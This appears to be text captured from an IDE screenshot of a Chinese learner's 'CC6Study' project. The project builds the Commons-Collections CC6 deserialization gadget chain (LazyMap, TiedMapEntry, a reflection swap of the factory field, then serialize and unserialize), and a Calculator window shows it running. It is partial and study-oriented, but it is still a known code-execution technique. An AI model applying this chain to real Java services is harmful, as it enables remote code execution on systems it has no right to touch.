 CC CC6Study master CC6test
项目
CC6test.java ConstantTransformer.java LazyMap.java AbstractMapDecorator.java HashMap.java TiedMapEntry.java
CC6Study D:\study\CC6Study
.idea
src
main
java
com.study
CC6test
resources
test
target
.gitignore
m pom.xml
ser.bin
外部库
< 1.8 > C:\Program Files\Java\jdk1.8
Maven: commons-collections:commons-collections:3.2.1
临时文件和控制台
8 1 1
20 public class CC6test {
25 public static void main(String[] args) throws Exception {
35 Map<Object,Object> lazyMap = LazyMap.decorate(hashMap,new ConstantTransformer( constantToReturn: 1)); //这里先放个没啥用的东西
36 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "test");
37 HashMap<Object,Object> map2 = new HashMap<>();
38 map2.put(tiedMapEntry,"test");
39
40 lazyMap.remove( key: "test");
41 // 反射
42 Class c = lazyMap.getClass();
43 Field declaredField = c.getDeclaredField( name: "factory");
44 declaredField.setAccessible(true);
45 declaredField.set(lazyMap,chainedTransformer); //这里在给它改回正确的
46
47 serialize(map2);
48 unserialize( filename: "ser.bin");
49 }
50
51 // 序列化
52 public static void serialize(Object obj)throws Excepti
53 ObjectOutputStream oos = new ObjectOutputStream(ne
54 oos.writeObject(obj);
55 }
56
57 // 反序列化
m
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC6test
"C:\Program Files\Java\jdk1.8\bin\java.exe" ...
进程已结束，退出代码为 0
性能
CC6Study > src > main > java > com > study > CC6test > main
47:9 CRLF UTF-8 4 个空格